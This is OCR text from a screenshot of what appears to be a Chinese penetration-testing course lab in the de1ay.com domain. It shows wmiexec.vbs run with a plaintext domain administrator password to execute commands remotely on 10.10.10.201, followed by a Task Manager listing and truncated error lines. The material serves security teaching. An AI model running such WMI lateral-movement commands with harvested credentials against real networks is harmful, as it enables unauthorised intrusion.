 nathan
上课中 00:26:10
免费许可证(仅非商业用途)
kvm:1 (root)
网络安全就业推荐
bilibili
腾讯课堂
WEB.de1ay.com - VMware Workstation
File Edit View VM Tabs Help
Kali2020.3
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
管理员: C:\Windows\system32\cmd.exe
C:\>cscript.exe //nologo c:\wmiexec.vbs /cmd 10.10.10.201 administrator 1qaz@WSX
3e "whoami"
WMIEXEC : Target -> 10.10.10.201
WMIEXEC : Connecting...
WMIEXEC ERROR: 拒绝访问。
C:\>cscript.exe //nologo c:\wmiexec.vbs /cmd 10.10.10.201 de1ay\administrator 1q
az@WSX3e "whoami"
WMIEXEC : Target -> 10.10.10.201
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
10.10.10.201 >> whoami
de1ay\administrator
WMIEXEC : Share deleted sucess.
C:\>_
start
- 快
Code: 0
ami"
t load type 'System.Runtime.CompilerS
Culture=neutral, PublicKeyToken=b77a5
, String user, String domain, String
lean condrive, Boolean tover, Boolean
ami" username=de1ay\administrator pas
t load type 'System.Runtime.CompilerS
Culture=neutral, PublicKeyToken=b77a5
, String user, String domain, String
lean condrive, Boolean tover, Boolean
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 用户名 CPU 内存(... 描述
360tray.ex... SYSTEM 00 20,768 K 360安全
59.exe *32 Admin... 00 28,692 K ApacheB
cmd.exe Admin... 00 872 K Windows
cmd.exe Admin... 00 836 K Windows
cmd.exe Admin... 00 752 K Windows
cmd.exe *32 Admin... 00 744 K Windows
cmd.exe *32 Admin... 00 712 K Windows
cmd.exe *32 Admin... 00 744 K Windows
conhost.exe Admin... 00 1,248 K 控制台
conhost.exe LOCAL... 00 836 K 控制台
conhost.exe Admin... 00 904 K 控制台
conhost.exe Admin... 00 912 K 控制台
conhost.exe Admin... 00 1,276 K 控制台
conhost.exe Admin... 00 1,332 K 控制台
conhost.exe Admin... 00 852 K 控制台
conhost.exe Admin... 00 908 K 控制台
csrss.exe SYSTEM 00 1,864 K Client
csrss.exe SYSTEM 00 8,536 K Client
dllhost.exe SYSTEM 00 4,352 K COM Sur
显示所有用户的进程(S)
结束进
英
20:19
2020/11/6